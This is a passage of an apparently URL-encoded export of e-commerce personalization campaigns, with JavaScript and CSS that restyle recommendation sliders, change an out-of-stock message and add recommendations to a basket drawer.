closing,%20recommendations%20will%20hide%20with%20drawer');%0A%7D%0A%0A//%20Bag%20event%20listener%20-%20mirrors%20desktop%20behavior%0Aconst%20bagEventListener%20=%20()%20=%3E%20%7B%0A%20%20window.addEventListener('bag-overview',%20(event)%20=%3E%20%7B%0A%20%20%20%20%0A%20%20%20%20if%20(event.detail%20&&%20event.detail.action)%20%7B%0A%20%20%20%20%20%20console.log('Processing%20bag%20action:',%20event.detail.action);%0A%20%20%20%20%20%20switch%20(event.detail.action)%20%7B%0A%20%20%20%20%20%20%20%20case%20'Bag':%0A%20%20%20%20%20%20%20%20%20%20showMobileRecommendations();%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20case%20'close':%0A%20%20%20%20%20%20%20%20%20%20hideMobileRecommendations();%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20default:%0A%20%20%20%20%20%20%20%20%20%20console.log('Unknown%20bag%20action:',%20event.detail.action);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D;%0A%0ADY.API('callback',%20bagEventListener);%0A","BAU - Homepage - DY Widget restyling for Autumn - LIVE 20.08.25",".dynamic-yield-slider__layout-limiter","/*%20---%20Base%20&%20Desktop%20Styles%20---%20*/%0A.bau-design-v2.layout-limiter.layout-limiter--detached%20%7B%0A%20%20max-width:%20none%20!important;%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20.bau-design-v2.layout-limiter.layout-limiter--detached%20%7B%0A%20%20%20%20padding-left:%2064px;%0A%20%20%20%20padding-right:%2064px;%0A%20%20%7D%0A%7D%0A%0A.bau-design-v2%20.slider%20.swiper-slide:last-child%20%7B%0A%20%20margin-right:%200;%0A%7D%0A%0A.bau-design-v2%20.product-card__header%20%7B%0A%20%20height:%20unset%20!important;%0A%20%20max-height:%2044px%20!important;%0A%20%20margin-top:%2012px%20!important;%0A%7D%0A%0A.bau-design-v2%20.slider%20.swiper-slide%20img%20%7B%0A%20%20max-width:%20100%25;%0A%20%20height:%20auto;%0A%20%20object-fit:%20cover;%0A%7D%0A%0A.bau-design-v2%20.slider%20.swiper-slide%3E*%20%7B%0A%20%20text-align:%20center;%0A%7D%0A%0A.bau-design-v2%20.slider%20.swiper-slide%20.product-card__details%20%7B%0A%20%20text-align:%20left;%0A%7D%0A%0A.bau-design-v2%20.slider%20.swiper-slide%20.product-card__price%20%7B%0A%20%20margin-top:%204px%20!important;%0A%7D%0A%0A.bau-design-v2%20.product-card__swatches,%0A.bau-design-v2%20.product-card__rating%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A@media%20(max-width:%20768px)%20%7B%0A%20%20.bau-design-v2%20%7B%0A%20%20%20%20padding-left:%2016px%20!important;%0A%20%20%7D%0A%20%20.bau-design-v2%20.slider__header%20%7B%0A%20%20%20%20padding-right:%208px%20!important;%0A%20%20%7D%0A%7D%0A%0A.dynamic-yield-slider__title%20%7B%0A%20%20line-height:%20normal%20!important;%0A%7D","(function%20()%20%7B%0A%0A%20%20console.log('L2%20===%20running%20v1.18%20MOBILE');%0A%0A%20%20//%20Track%20processed%20sliders%20to%20prevent%20duplicates%0A%20%20const%20processedSliders%20=%20new%20Set();%0A%20%20let%20sliderCounter%20=%200;%0A%0A%20%20const%20waitForElement%20=%20(selector,%20callback,%20maxAttempts%20=%2050)%20=%3E%20%7B%0A%20%20%20%20let%20attempts%20=%200;%0A%20%20%20%20const%20checkElement%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20attempts++;%0A%20%20%20%20%20%20const%20elements%20=%20document.querySelectorAll(selector);%0A%20%20%20%20%20%20if%20(elements.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20callback();%0A%20%20%20%20%20%20%7D%20else%20if%20(attempts%20%3C%20maxAttempts)%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(checkElement,%20100);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.log('Element%20not%20found:%20'%20+%20selector);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%20%20%20%20checkElement();%0A%20%20%7D;%0A%0A%0A%20%20const%20makeVisualChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20//%20Add%20scoping%20class%20to%20all%20dynamic-yield-slider__layout-limiter%20elements%0A%20%20%20%20const%20layoutLimiters%20=%20document.querySelectorAll('.dynamic-yield-slider__layout-limiter');%0A%20%20%20%20if%20(layoutLimiters.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20layoutLimiters.forEach(layoutLimiter%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20//%20Check%20if%20this%20slider%20has%20already%20been%20processed%0A%20%20%20%20%20%20%20%20if%20(!processedSliders.has(layoutLimiter))%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Add%20unique%20identifier%20to%20prevent%20duplicate%20processing%0A%20%20%20%20%20%20%20%20%20%20const%20sliderId%20=%20'bau-mobile-slider-'%20+%20(++sliderCounter);%0A%20%20%20%20%20%20%20%20%20%20layoutLimiter.setAttribute('data-bau-mobile-id',%20sliderId);%0A%20%20%20%20%20%20%20%20%20%20layoutLimiter.classList.add('bau-design-v2');%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20//%20Mark%20as%20processed%0A%20%20%20%20%20%20%20%20%20%20processedSliders.add(layoutLimiter);%0A%20%20%20%20%20%20%20%20%20%20console.log('L2%20===%20Processing%20mobile%20slider:%20'%20+%20sliderId);%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20console.log('L2%20===%20Mobile%20slider%20already%20processed,%20skipping');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Layout%20limiters%20not%20found');%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20%20%20DYO.waitForElementAsync('.main-view',%201,%2010,%201000)%0A%20%20%20%20%20%20.then(_%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20waitForElement('.dynamic-yield-slider__layout-limiter',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(error%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20console.log('L564%20===%20error',%20error);%0A%20%20%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20if%20(typeof%20DY%20!==%20'undefined'%20&&%20DY.API%20&&%20typeof%20DYO%20!==%20'undefined')%20%7B%0A%20%20%20%20DY.API(%22callback%22,%20dyHasLoaded);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20waitForElement('.dynamic-yield-slider__layout-limiter',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D)();%0A","(function%20()%20%7B%0A%20%20console.log(%22L2%20===%20running%20v1.46%20DESKTOP%22);%0A%0A%20%20//%20Track%20processed%20swiper%20containers%20to%20prevent%20duplicates%0A%20%20const%20processedContainers%20=%20new%20WeakSet();%0A%20%20let%20containerCounter%20=%200;%0A%0A%20%20//%20Helper%20function%20to%20sanitize%20URLs%20by%20replacing%20double%20$$%20with%20single%20$%0A%20%20const%20sanitizeUrl%20=%20function%20(url)%20%7B%0A%20%20%20%20if%20(!url)%20return%20url;%0A%20%20%20%20return%20url.replace(/%5C$%5C$/g,%20'$');%0A%20%20%7D;%0A%0A%20%20//%20Helper%20function%20to%20sanitize%20image%20attributes%0A%20%20const%20sanitizeImageAttributes%20=%20function%20(img)%20%7B%0A%20%20%20%20//%20Sanitize%20data%20attributes%20directly%20on%20the%20DOM%20elements%0A%20%20%20%20if%20(img.hasAttribute('data-src'))%20%7B%0A%20%20%20%20%20%20const%20originalDataSrc%20=%20img.getAttribute('data-src');%0A%20%20%20%20%20%20const%20sanitizedDataSrc%20=%20sanitizeUrl(originalDataSrc);%0A%20%20%20%20%20%20if%20(originalDataSrc%20!==%20sanitizedDataSrc)%20%7B%0A%20%20%20%20%20%20%20%20img.setAttribute('data-src',%20sanitizedDataSrc);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20//%20Copy%20to%20src%20if%20not%20already%20set,%20or%20sanitize%20existing%20src%0A%20%20%20%20%20%20if%20(!img.src)%20%7B%0A%20%20%20%20%20%20%20%20img.src%20=%20sanitizedDataSrc;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20sanitizedSrc%20=%20sanitizeUrl(img.src);%0A%20%20%20%20%20%20%20%20if%20(img.src%20!==%20sanitizedSrc)%20%7B%0A%20%20%20%20%20%20%20%20%20%20img.src%20=%20sanitizedSrc;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20if%20(img.hasAttribute('data-srcset'))%20%7B%0A%20%20%20%20%20%20const%20originalDataSrcset%20=%20img.getAttribute('data-srcset');%0A%20%20%20%20%20%20const%20sanitizedDataSrcset%20=%20sanitizeUrl(originalDataSrcset);%0A%20%20%20%20%20%20if%20(originalDataSrcset%20!==%20sanitizedDataSrcset)%20%7B%0A%20%20%20%20%20%20%20%20img.setAttribute('data-srcset',%20sanitizedDataSrcset);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20//%20Copy%20to%20srcset%20if%20not%20already%20set,%20or%20sanitize%20existing%20srcset%0A%20%20%20%20%20%20if%20(!img.srcset)%20%7B%0A%20%20%20%20%20%20%20%20img.srcset%20=%20sanitizedDataSrcset;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20sanitizedSrcset%20=%20sanitizeUrl(img.srcset);%0A%20%20%20%20%20%20%20%20if%20(img.srcset%20!==%20sanitizedSrcset)%20%7B%0A%20%20%20%20%20%20%20%20%20%20img.srcset%20=%20sanitizedSrcset;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20const%20waitForElement%20=%20(selector,%20callback,%20maxAttempts%20=%2050)%20=%3E%20%7B%0A%20%20%20%20let%20attempts%20=%200;%0A%20%20%20%20const%20checkElement%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20attempts++;%0A%20%20%20%20%20%20const%20elements%20=%20document.querySelectorAll(selector);%0A%20%20%20%20%20%20if%20(elements.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20elements.forEach(element%20=%3E%20callback(element));%0A%20%20%20%20%20%20%7D%20else%20if%20(attempts%20%3C%20maxAttempts)%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(checkElement,%20100);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.log(%22Element%20not%20found:%20%22%20+%20selector);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%20%20%20%20checkElement();%0A%20%20%7D;%0A%0A%0A%20%20const%20waitForSwiperReady%20=%20(scopeElement,%20onReady)%20=%3E%20%7B%0A%20%20%20%20const%20readyContainers%20=%20new%20WeakSet();%0A%0A%20%20%20%20const%20checkReady%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20containers%20=%20scopeElement.querySelectorAll(%22.swiper-container%22);%0A%20%20%20%20%20%20containers.forEach(function%20(container)%20%7B%0A%20%20%20%20%20%20%20%20if%20(container%20&&%20container.swiper%20&&%20!readyContainers.has(container))%20%7B%0A%20%20%20%20%20%20%20%20%20%20readyContainers.add(container);%0A%20%20%20%20%20%20%20%20%20%20onReady(container.swiper,%20container);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D;%0A%0A%20%20%20%20const%20observer%20=%20new%20MutationObserver(function%20()%20%7B%0A%20%20%20%20%20%20checkReady();%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(scopeElement,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20%5B%22class%22%5D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20checkReady();%0A%20%20%7D;%0A%0A%0A%20%20const%20rerenderSwiper%20=%20function%20(swiperInstance)%20%7B%0A%20%20%20%20if%20(!swiperInstance)%20return;%0A%20%20%20%20if%20(swiperInstance.update)%20swiperInstance.update();%0A%20%20%20%20if%20(swiperInstance.updateSlides)%20swiperInstance.updateSlides();%0A%20%20%20%20if%20(swiperInstance.updateProgress)%20swiperInstance.updateProgress();%0A%20%20%20%20if%20(swiperInstance.updateSlidesClasses)%20swiperInstance.updateSlidesClasses();%0A%20%20%20%20if%20(swiperInstance.navigation%20&&%20swiperInstance.navigation.update)%20swiperInstance.navigation.update();%0A%20%20%20%20if%20(swiperInstance.pagination%20&&%20swiperInstance.pagination.update)%20swiperInstance.pagination.update();%0A%20%20%20%20if%20(typeof%20swiperInstance.activeIndex%20===%20%22number%22%20&&%20swiperInstance.slideTo)%20swiperInstance.slideTo(swiperInstance.activeIndex,%200,%20false);%0A%20%20%7D;%0A%0A%0A%20%20const%20makeVisualChanges%20=%20function%20(limiterElement)%20%7B%0A%20%20%20%20if%20(!limiterElement)%20return;%0A%20%20%20%20limiterElement.classList.add(%22bau-design-v2%22);%0A%20%20%7D;%0A%0A%0A%20%20const%20updateSliderForDesignChanges%20=%20function%20(swiperInstance,%20container)%20%7B%0A%20%20%20%20if%20(!container)%20return;%0A%0A%20%20%20%20//%20Deduplicate%20per%20container%0A%20%20%20%20if%20(processedContainers.has(container)%20%7C%7C%20container.getAttribute(%22data-bau-processed%22)%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20console.log(%22L2%20===%20Container%20already%20processed,%20skipping%22);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20processedContainers.add(container);%0A%0A%20%20%20%20//%20Ensure%20container%20has%20a%20unique%20ID%20for%20scoping/logging%0A%20%20%20%20if%20(!container.getAttribute(%22data-bau-id%22))%20%7B%0A%20%20%20%20%20%20container.setAttribute(%22data-bau-id%22,%20%22bau-slider-%22%20+%20(++containerCounter));%0A%20%20%20%20%7D%0A%20%20%20%20const%20sliderId%20=%20container.getAttribute(%22data-bau-id%22);%0A%0A%20%20%20%20//%20Get%20original%20slides%20count%20before%20destroying%0A%20%20%20%20const%20originalSlides%20=%20Array.from(container.querySelectorAll('.swiper-slide'));%0A%20%20%20%20console.log(%22L2%20===%20Updating%20%22%20+%20sliderId%20+%20%22%20with%20%22%20+%20originalSlides.length%20+%20%22%20slides%22);%0A%0A%20%20%20%20//%20Sanitize%20all%20images%20in%20the%20container%0A%20%20%20%20const%20sanitizeAllImagesInContainer%20=%20function%20()%20%7B%0A%20%20%20%20%20%20const%20allImgs%20=%20container.querySelectorAll('img%5Bdata-src%5D,%20source%5Bdata-srcset%5D');%0A%20%20%20%20%20%20allImgs.forEach(function%20(img)%20%7B%0A%20%20%20%20%20%20%20%20sanitizeImageAttributes(img);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D;%0A%0A%20%20%20%20//%20Sanitize%20existing%20images%20right%20away%0A%20%20%20%20sanitizeAllImagesInContainer();%0A%0A%20%20%20%20//%20Set%20up%20MutationObserver%20to%20catch%20dynamically%20added%20images%20and%20attribute%20changes%0A%20%20%20%20const%20sanitizeObserver%20=%20new%20MutationObserver(function%20(mutations)%20%7B%0A%20%20%20%20%20%20mutations.forEach(function%20(mutation)%20%7B%0A%20%20%20%20%20%20%20%20//%20Check%20for%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20if%20(mutation.addedNodes%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%20//%20Element%20node%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20node%20itself%20is%20an%20img%20or%20source%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20((node.tagName%20===%20'IMG'%20&&%20node.hasAttribute('data-src'))%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20(node.tagName%20===%20'SOURCE'%20&&%20node.hasAttribute('data-srcset')))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20sanitizeImageAttributes(node);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20for%20img/source%20descendants%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imgs%20=%20node.querySelectorAll%20&&%20node.querySelectorAll('img%5Bdata-src%5D,%20source%5Bdata-srcset%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imgs%20&&%20imgs.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imgs.forEach(function%20(img)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20sanitizeImageAttributes(img);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20Check%20for%20data-src/data-srcset%20attribute%20changes%20(DY%20lazy%20loading%20sets%20these)%0A%20%20%20%20%20%20%20%20//%20attributeFilter%20already%20restricts%20to%20data-src/data-srcset,%20so%20just%20check%20element%20type%0A%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'attributes'%20&&%20mutation.target)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20target%20=%20mutation.target;%0A%20%20%20%20%20%20%20%20%20%20if%20(target.tagName%20===%20'IMG'%20%7C%7C%20target.tagName%20===%20'SOURCE')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20sanitizeImageAttributes(target);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20//%20Start%20observing%20the%20container%20for%20changes%0A%20%20%20%20//%20Only%20watch%20data-src/data-srcset%20to%20avoid%20loops%20when%20we%20set%20src/srcset%0A%20%20%20%20sanitizeObserver.observe(container,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20%5B'data-src',%20'data-srcset'%5D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20//%20Polling%20fallback%20to%20catch%20DY%20lazy-loaded%20images%20that%20might%20be%20missed%0A%20%20%20%20//%20Runs%20for%2010%20seconds%20to%20catch%20late-loading%20content%0A%20%20%20%20let%20pollAttempts%20=%200;%0A%20%20%20%20const%20maxPollAttempts%20=%2020;%0A%20%20%20%20const%20pollInterval%20=%20setInterval(function%20()%20%7B%0A%20%20%20%20%20%20pollAttempts++;%0A%20%20%20%20%20%20sanitizeAllImagesInContainer();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(pollAttempts%20%3E=%20maxPollAttempts)%20%7B%0A%20%20%20%20%20%20%20%20clearInterval(pollInterval);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%20500);%0A%0A%20%20%20%20//%20If%20Swiper%20constructor%20is%20available,%20reinitialize%20with%20new%20params.%20Otherwise,%20update%20in-place.%0A%20%20%20%20if%20(typeof%20Swiper%20===%20%22function%22)%20%7B%0A%20%20%20%20%20%20//%20Store%20original%20params%20we%20want%20to%20keep%0A%20%20%20%20%20%20const%20originalParams%20=%20%7B%0A%20%20%20%20%20%20%20%20navigation:%20swiperInstance.params.navigation,%0A%20%20%20%20%20%20%20%20pagination:%20swiperInstance.params.pagination,%0A%20%20%20%20%20%20%20%20a11y:%20swiperInstance.params.a11y%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20//%20Destroy%20the%20old%20instance%20completely%0A%20%20%20%20%20%20swiperInstance.destroy(false,%20true);%0A%0A%20%20%20%20%20%20//%20Create%20new%20configuration%0A%20%20%20%20%20%20const%20newParams%20=%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%204,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%204,%0A%20%20%20%20%20%20%20%20speed:%20600,%0A%20%20%20%20%20%20%20%20watchOverflow:%20true,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20navigation:%20originalParams.navigation,%0A%20%20%20%20%20%20%20%20pagination:%20originalParams.pagination,%0A%20%20%20%20%20%20%20%20a11y:%20originalParams.a11y,%0A%20%20%20%20%20%20%20%20on:%20%7B%0A%20%20%20%20%20%20%20%20%20%20init:%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22L2%20===%20%22%20+%20sliderId%20+%20%22%20reinitialized%20with%20%22%20+%20this.slides.length%20+%20%22%20slides%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20sanitizeAllImagesInContainer();%0A%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20slideChange:%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20sanitizeAllImagesInContainer();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20new%20Swiper(container,%20newParams);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Update%20existing%20instance%20in%20place%0A%20%20%20%20%20%20swiperInstance.params.slidesPerView%20=%204;%0A%20%20%20%20%20%20swiperInstance.params.slidesPerGroup%20=%204;%0A%20%20%20%20%20%20swiperInstance.params.speed%20=%20600;%0A%20%20%20%20%20%20swiperInstance.params.watchOverflow%20=%20true;%0A%20%20%20%20%20%20swiperInstance.params.spaceBetween%20=%2016;%0A%20%20%20%20%20%20swiperInstance.params.breakpoints%20=%20null;%0A%0A%20%20%20%20%20%20if%20(!swiperInstance.bauPreloadBound%20&&%20swiperInstance.on)%20%7B%0A%20%20%20%20%20%20%20%20swiperInstance.on('slideChange',%20function%20()%20%7B%20sanitizeAllImagesInContainer();%20%7D);%0A%20%20%20%20%20%20%20%20swiperInstance.bauPreloadBound%20=%20true;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20rerenderSwiper(swiperInstance);%0A%20%20%20%20%20%20sanitizeAllImagesInContainer();%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Mark%20as%20processed%20across%20script%20loads%0A%20%20%20%20container.setAttribute(%22data-bau-processed%22,%20%22true%22);%0A%20%20%7D;%0A%0A%0A%20%20const%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20%20%20DYO.waitForElementAsync(%22.main-view%22,%201,%2010,%201000)%0A%20%20%20%20%20%20.then(function%20()%20%7B%0A%20%20%20%20%20%20%20%20waitForElement(%22.dynamic-yield-slider__layout-limiter%22,%20function%20(limiterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20makeVisualChanges(limiterElement);%0A%20%20%20%20%20%20%20%20%20%20waitForSwiperReady(limiterElement,%20function%20(swiper,%20container)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20updateSliderForDesignChanges(swiper,%20container);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(function%20(error)%20%7B%0A%20%20%20%20%20%20%20%20console.log(%22L564%20===%20error%22,%20error);%0A%20%20%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20if%20(typeof%20DY%20!==%20%22undefined%22%20&&%20DY.API%20&&%20typeof%20DYO%20!==%20%22undefined%22)%20%7B%0A%20%20%20%20DY.API(%22callback%22,%20dyHasLoaded);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20waitForElement(%22.dynamic-yield-slider__layout-limiter%22,%20function%20(limiterElement)%20%7B%0A%20%20%20%20%20%20makeVisualChanges(limiterElement);%0A%20%20%20%20%20%20waitForSwiperReady(limiterElement,%20function%20(swiper,%20container)%20%7B%0A%20%20%20%20%20%20%20%20updateSliderForDesignChanges(swiper,%20container);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D)();%0A","BAU - UK - PDP - coming soon override message - A17104","BAU - UK - PDP - coming soon OOS override message",".product-details__stock-status .info-box__content","Coming%20Soon","function%20activateCode()%20%7B%0A%20%20const%20target%20=%20document.querySelector(%22.product-details__stock-status%20.info-box__content%22);%0A%0A%20%20if%20(target%20&&%20target.textContent.includes(%22This%20item%20is%20currently%20out%20of%20stock%22))%20%7B%0A%20%20%20%20target.innerHTML%20=%20%60%0A%20%20%20%20%20%20%3Cstrong%3EThis%20item%20is%20a%20little%20late%20in%20arriving%3C/strong%3E%3Cbr%20/%3E%0A%20%20%20%20%20%20Enter%20your%20email%20and%20we'll%20notify%20you%20as%20soon%20as%20it%20is%20in%20stock%0A%20%20%20%20%60;%0A%20%20%7D%0A%7D%0A%0AactivateCode();%0A","OPTI753-ATB-drawer-adding-reccs-desktop-V4-inline LIVE 08.10.25 ✅","OPTI753-ATB-drawer-adding-reccs-desktop-V4-inline LIVE 08-10-25 ✅",".reccs-target-v4-inline%20%5Bid%5E=%22dy-recommendations-%22%5D%20%7B%0A%20%20opacity:%200;%0A%20%20animation-name:%20container-fade-in;%0A%20%20animation-duration:%200.5s;%0A%20%20animation-delay:%200.3s;%0A%20%20animation-fill-mode:%20forwards;%0A%7D%0A%0A@keyframes%20container-fade-in%20%7B%0A%20%20from%20%7B%0A%20%20%20%20opacity:%200;%0A%20%20%7D%0A%20%20to%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%7D%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product%20%7B%0A%20%20opacity:%200;%0A%20%20animation-name:%20rec-card-appearance;%0A%20%20animation-duration:%200.5s;%0A%20%20animation-fill-mode:%20forwards;%0A%7D%0A%0A@keyframes%20rec-card-appearance%20%7B%0A%20%20from%20%7B%0A%20%20%20%20opacity:%200;%0A%20%20%7D%0A%0A%20%20to%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%7D%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(1)%20%7B%0A%20%20animation-delay:%200.3s;%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(2)%20%7B%0A%20%20animation-delay:%200.4s;%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(3)%20%7B%0A%20%20animation-delay:%200.5s;%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(4)%20%7B%0A%20%20animation-delay:%200.6s;%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(5)%20%7B%0A%20%20animation-delay:%200.7s;%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(6)%20%7B%0A%20%20animation-delay:%200.8s;%0A%7D","console.log(%22L2%20===%20running%20v3.5%20OPTI753-ATB-drawer-adding-reccs-desktop-V4-inline%22);%0Alet%20lastKnownProductSKU%20=%20null;%0Alet%20isInsertingReccsDiv%20=%20false;%0A%0Aif%20(window.recommendationsDrawerInitialized)%20%7B%0A%20%20return;%0A%7D%0Awindow.recommendationsDrawerInitialized%20=%20true;%0A%0Aif%20(!window.recommendationsDrawerInterval)%20%7B%0A%20%20window.recommendationsDrawerInterval%20=%20null;%0A%7D%0A%0Aif%20(!window.recommendationsDrawerEventListenerAttached)%20%7B%0A%20%20window.recommendationsDrawerEventListenerAttached%20=%20false;%0A%7D%0A%0A%0Aconst%20waitForElement%20=%20(selector,%20callback,%20maxAttempts%20=%20100,%20interval%20=%20100)%20=%3E%20%7B%0A%20%20let%20attempts%20=%200;%0A%20%20const%20checkElement%20=%20()%20=%3E%20%7B%0A%20%20%20%20attempts++;%0A%20%20%20%20const%20element%20=%20document.querySelector(selector);%0A%20%20%20%20if%20(element)%20%7B%0A%20%20%20%20%20%20callback();%0A%20%20%20%20%7D%20else%20if%20(attempts%20%3C%20maxAttempts)%20%7B%0A%20%20%20%20%20%20setTimeout(checkElement,%20interval);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('%5BRECS-ERROR%5D%20Element%20not%20found%20after%20'%20+%20attempts%20+%20'%20attempts:%20'%20+%20selector);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%20%20checkElement();%0A%7D;%0A%0A%0Aconst%20updateDYRecommendationContext%20=%20(productSKU)%20=%3E%20%7B%0A%20%20if%20(!productSKU)%20return;%0A%20%20%0A%20%20if%20(window.DY%20&&%20DY.recommendationContext)%20%7B%0A%20%20%20%20DY.recommendationContext%20=%20%7B%0A%20%20%20%20%20%20type:%20'CART',%0A%20%20%20%20%20%20data:%20%5BproductSKU%5D%0A%20%20%20%20%7D;%0A%20%20%7D%0A%7D;%0A%